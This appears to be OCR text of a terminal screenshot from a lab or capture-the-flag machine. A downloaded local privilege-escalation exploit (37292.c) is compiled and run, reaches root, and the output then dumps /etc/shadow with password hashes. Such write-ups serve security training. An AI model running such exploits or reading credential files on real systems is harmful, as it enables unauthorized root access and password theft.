 spiderman@SecOS-1: ~
spiderman@SecOS-1: ~ 150x40
2021-07-04 15:05:43 (186 MB/s) - ‘37292.c’ saved [5119/5119]
spiderman@SecOS-1:~$ gcc 37292.c -o o
spiderman@SecOS-1:~$ ./o
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(spiderman)
# cat /etc/shadow
root:!:16185:0:99999:7:::
daemon:*:16176:0:99999:7:::
bin:*:16176:0:99999:7:::
sys:*:16176:0:99999:7:::
sync:*:16176:0:99999:7:::
games:*:16176:0:99999:7:::
man:*:16176:0:99999:7:::
lp:*:16176:0:99999:7:::
mail:*:16176:0:99999:7:::
news:*:16176:0:99999:7:::
uucp:*:16176:0:99999:7:::
proxy:*:16176:0:99999:7:::
www-data:*:16176:0:99999:7:::
backup:*:16176:0:99999:7:::
list:*:16176:0:99999:7:::
irc:*:16176:0:99999:7:::
gnats:*:16176:0:99999:7:::
nobody:*:16176:0:99999:7:::
libuuid:!:16176:0:99999:7:::
syslog:*:16176:0:99999:7:::
messagebus:*:16185:0:99999:7:::
landscape:*:16185:0:99999:7:::
sshd:*:16185:0:99999:7:::
secosadmin:$6$3YVqntG6$DRjb75qLdF1nu9j0D4Jfpbs8oSeVWl9I6W.7N3wmEZPPBCpxeez/mQEsK8tvBDd0/eiqp/0tGoJol4nmUl7KP.:16185:0:99999:7:::
mongodb:*:16185:0:99999:7:::
spiderman:$6$EM22OYT2$G3bNRAMBXgWcth2Fzgl/pBbUIik3WBMFb/puWQn.UWS/Pq0GAxvlGQQVozG4CWeb76APZ88GC0ycGlofcM7Bg.:16185:0:99999:7:::
#